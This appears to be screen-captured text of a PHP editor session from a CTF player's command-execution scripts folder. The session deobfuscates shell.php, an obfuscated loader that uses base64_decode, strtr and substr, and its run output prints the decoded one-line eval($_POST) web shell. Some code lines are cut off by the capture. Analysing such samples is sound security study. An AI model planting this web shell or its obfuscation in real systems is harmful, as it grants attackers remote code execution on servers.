 SP shell.php master
php shell.php
项目
php hectfsession.php ciscn-proxy.py 1.py php shell.php local.py
脚本 D:\CTF\脚本
.idea
.vs
MD5
poc
ReadFlag-master
session
sql注入
SSTI
test
XSS
其他
反序列化
命令执行
cookie.py
1 77
1 <?php
2 $lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";$lapUCm=urldecode( string: "%6E1
3 $YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};$YpAUWC=$OxirhK{0}.$lapUCm{18}.$l
4 echo "YwzIst=".$YwzIst."\n";
5 echo "OxirhK=".$OxirhK."\n";
6 echo "YpAUWC=".$YpAUWC."\n";
7 echo "rVkKjU=".$rVkKjU."\n";
8 // eval($YwzIst("
9 // echo base64_decode("
10 $uWcdaA="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrelmM9jWAfxqnT2UYjLKi9qw1DFYNIhgYRsDhUVBwEXGvE7
11 echo base64_decode(strtr(substr( string: "eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrelmM9jWAfxqnT2UYj
12 ?>
13
14
15
运行 php shell.php
158:46
php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\CTF\脚本\命令执行\shell.php
YwzIst=base64_decode
OxirhK=strtr
YpAUWC=substr
rVkKjU=52
<?php @eval($_POST['cmd_66.99']); ?>
英
脚本 > 命令执行 > php shell.php
local 8:22 CRLF UTF-8 4 个空格